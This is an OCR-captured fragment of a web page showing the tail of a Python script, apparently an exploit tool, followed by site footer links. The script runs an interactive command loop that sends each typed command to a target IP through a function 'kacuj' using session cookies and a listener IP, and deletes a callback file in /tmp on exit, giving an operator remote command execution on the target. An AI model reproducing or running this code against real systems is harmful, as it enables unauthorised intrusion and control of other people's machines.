
    sleep(0.01)

    while True:

        sleep(0.01)

        cmd = input("# ")

        if cmd.lower() in ["exit", "quit"]:

            print("[o] Removing callback file.")

            kacuj(target_ip, listen_ip, "rm /tmp/" + AAM, 
token=None, cookies=cookies)

            print("\033[91m[!] Connection 
terminated.\033[0m")

            os._exit(-17)

        kacuj(target_ip, listen_ip, cmd, token=None, 
cookies=cookies)

    nishka.join()

if __name__ == "__main__":

    main()
.
.
.
.
Billing Policy
Cookies Policy
Conditions
Disclaimer
ICANN Policy